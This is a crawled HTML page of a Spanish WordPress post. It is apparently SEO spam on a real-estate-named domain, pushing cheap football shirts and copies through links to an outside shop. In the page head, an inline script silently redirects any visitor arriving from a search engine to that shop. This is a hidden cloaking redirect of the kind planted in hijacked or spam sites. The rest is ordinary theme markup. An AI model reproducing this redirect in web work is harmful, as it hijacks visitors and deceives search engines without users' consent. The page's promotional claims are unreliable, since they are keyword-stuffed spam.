

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/
body_size: 7997
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>camisetas y short de futbol por mayor - Camiseta Selección Española Barata 2024</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://caribbeanmultiplelistings.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas y short de futbol por mayor - Camiseta Selección Española Barata 2024" />
	<meta property="og:description" content="Envío gratuito equipacion dinamarca 2022 estándar para Miembros. ¿Cuál es el motivo si, precisamente, camiseta de alemania mundial 2022 es la mejor franja horaria para el mercado chino? CasterDeMairena, que es como se llama la cuenta del aficionado donostiarra, explica que «este tipo de compras las hago porque colecciono camisetas de la Real Sociedad ORIGINALES. &hellip; Seguir leyendo camisetas y short de futbol por mayor &rarr;" />
	<meta property="og:url" content="https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/" />
	<meta property="og:site_name" content="Camiseta Selección Española Barata 2024" />
	<meta property="article:published_time" content="2023-03-20T07:43:48+00:00" />
	<meta property="og:image" content="https://micamiseta.futbol/media/image/c9/e3/f9a91d5c2b7076bff5fbe95ac44c.jpg" />
	<meta name="author" content="dealcoolya" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="dealcoolya" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/","url":"https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/","name":"camisetas y short de futbol por mayor - Camiseta Selección Española Barata 2024","isPartOf":{"@id":"https://caribbeanmultiplelistings.com/#website"},"primaryImageOfPage":{"@id":"https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/#primaryimage"},"image":{"@id":"https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/#primaryimage"},"thumbnailUrl":"https://micamiseta.futbol/media/image/c9/e3/f9a91d5c2b7076bff5fbe95ac44c.jpg","datePublished":"2023-03-20T07:43:48+00:00","dateModified":"2023-03-20T07:43:48+00:00","author":{"@id":"https://caribbeanmultiplelistings.com/#/schema/person/89ba0533b4a360f071d8d76b2dbf7821"},"breadcrumb":{"@id":"https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/#primaryimage","url":"https://micamiseta.futbol/media/image/c9/e3/f9a91d5c2b7076bff5fbe95ac44c.jpg","contentUrl":"https://micamiseta.futbol/media/image/c9/e3/f9a91d5c2b7076bff5fbe95ac44c.jpg"},{"@type":"BreadcrumbList","@id":"https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caribbeanmultiplelistings.com/"},{"@type":"ListItem","position":2,"name":"camisetas y short de futbol por mayor"}]},{"@type":"WebSite","@id":"https://caribbeanmultiplelistings.com/#website","url":"https://caribbeanmultiplelistings.com/","name":"Camiseta Selección Española Barata 2024","description":"Camiseta España Mundial 2024 - Aquí encontrarás más fabulosas ofertas en equipacion españa 2024. Tales como: Envío gratis desde 68€. Haz clic!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caribbeanmultiplelistings.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://caribbeanmultiplelistings.com/#/schema/person/89ba0533b4a360f071d8d76b2dbf7821","name":"dealcoolya","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caribbeanmultiplelistings.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0ee6740dbdfe024314805b6b9a93e5fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0ee6740dbdfe024314805b6b9a93e5fb?s=96&d=mm&r=g","caption":"dealcoolya"},"sameAs":["http://caribbeanmultiplelistings.com"],"url":"https://caribbeanmultiplelistings.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Selección Española Barata 2024 &raquo; Feed" href="https://caribbeanmultiplelistings.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caribbeanmultiplelistings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caribbeanmultiplelistings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="https://caribbeanmultiplelistings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caribbeanmultiplelistings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://caribbeanmultiplelistings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caribbeanmultiplelistings.com/wp-json/wp/v2/posts/2387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caribbeanmultiplelistings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://caribbeanmultiplelistings.com/?p=2387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caribbeanmultiplelistings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaribbeanmultiplelistings.com%2Fcamisetas-y-short-de-futbol-por-mayor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caribbeanmultiplelistings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaribbeanmultiplelistings.com%2Fcamisetas-y-short-de-futbol-por-mayor%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/espana"
}</script><link rel="icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2387 single-format-standard wp-embed-responsive masthead-fixed full-width singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://caribbeanmultiplelistings.com/" rel="home">Camiseta Selección Española Barata 2024</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Buscar				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menú principal</button>
				<a class="screen-reader-text skip-link" href="#content">
					Saltar al contenido				</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://caribbeanmultiplelistings.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2387" class="post-2387 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-nike-2019 tag-camisetas-thrasher-baratas tag-comprar-camisetas-pecado-zero">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title">camisetas y short de futbol por mayor</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/camisetas-y-short-de-futbol-por-mayor/" rel="bookmark"><time class="entry-date" datetime="2023-03-20T08:43:48+01:00">2023年3月20日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 400px;" src="https://micamiseta.futbol/media/image/c9/e3/f9a91d5c2b7076bff5fbe95ac44c.jpg" loading="lazy"></span>Envío gratuito <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/dinamarca">equipacion dinamarca 2022</a> estándar para Miembros. ¿Cuál es el motivo si, precisamente, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/alemania" >camiseta de alemania mundial 2022</a> es la mejor franja horaria para el mercado chino? CasterDeMairena, que es como se llama la cuenta del aficionado donostiarra, explica que «este tipo de compras las hago porque colecciono camisetas de la Real Sociedad ORIGINALES. Y solo cuando me gusta la camiseta, la original de 75€ la guardo y uso la copia de 10€». Una vez más se demuestra que, en ocasiones, lo barato sale caro.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 400px;" src="https://micamiseta.futbol/media/image/0f/9b/a487650b951ab6a53b599cd5eda5.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" alt="" src="https://micamiseta.futbol/media/image/c5/cb/74e7a8f92fbe031155379e4129bb.jpg" loading="lazy" style="max-width: 400px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/80/af/cab2eae51390f8a2ff4a2b92c36f.jpg" alt="" style="max-width: 400px;"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/39/63/c4383ea81cb06c6105b8bffe3d49.jpg' style='max-width: 400px;'></span><span style="display:block;text-align:center;clear:both"><img src='https://micamiseta.futbol/media/image/9b/da/56b4eb102518bf7b5ff5b1990363.jpg' loading='lazy' style='max-width: 400px;'></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-nike-2019/" rel="tag">camisetas futbol nike 2019</a><a href="https://caribbeanmultiplelistings.com/tag/camisetas-thrasher-baratas/" rel="tag">camisetas thrasher baratas</a><a href="https://caribbeanmultiplelistings.com/tag/comprar-camisetas-pecado-zero/" rel="tag">comprar camisetas pecado zero</a></span></footer></article><!-- #post-2387 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navegación de entradas		</h1>
		<div class="nav-links">
			<a href="https://caribbeanmultiplelistings.com/kungfuzapas-camisetas-futbol-2/" rel="prev"><span class="meta-nav">Entrada anterior</span>kungfuzapas camisetas futbol</a><a href="https://caribbeanmultiplelistings.com/tiendas-de-camisetas-en-madrid/" rel="next"><span class="meta-nav">Entrada siguiente</span>tiendas de camisetas en madrid</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Camiseta España Mundial 2024 &#8211; Aquí encontrarás más fabulosas ofertas en equipacion españa 2024. Tales como: Envío gratis desde 68€. Haz clic!</h2>
	
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

